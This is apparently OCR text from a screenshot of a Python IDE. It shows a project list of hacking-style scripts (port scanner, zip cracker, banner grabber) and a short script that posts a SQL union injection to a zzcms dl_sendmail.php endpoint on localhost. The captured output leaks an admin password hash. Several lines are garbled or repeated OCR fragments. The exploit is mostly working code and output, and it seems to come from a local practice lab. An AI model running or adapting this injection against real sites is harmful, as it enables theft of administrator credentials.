 7: Struct
bilibili参考.py
catchBanner.py
dictionary.txt
evil.zip
fanyiProxy.py
forceZip.py
mtsleepD.py
Mytimer.py
socketS.py
socketS-C.py
tcpClient-test2.py
tcpScan.py
TK3.py
59 #coding:utf-8
60 import requests
61
62 url = "http://127.0.0.1/dl/dl_sendmail.php"
63 cookies = {'UserName':'reader','PassWord':'1de9b0a30075ae8c303eb420c103c320'}
64 data = { 'sql':'select email from zzcms_dl where id=-1 union select pass from zzcms_admin #'}
65
66 q = requests.post(url,data,cookies=cookies)
67 print(q.status_code)
68 print (q.text)
默认短信模板
默认模板 设为默
设为默
0075ae8c303eb4
=-1 union sele
Run: zzcms
<title></title>
<script src="/js/msgbox.js" type="text/javascript" language="JavaScript"></script>
</head>
<body>
<div class="main">
<li>0发送到21232f297a57a5a743894a0e4a801fc3失败</li><br><b>本轮群发5个完成，正在转入下一轮</b><br/><meta http-equiv="refresh" content="1
Process finished with exit code 0
2: Favorites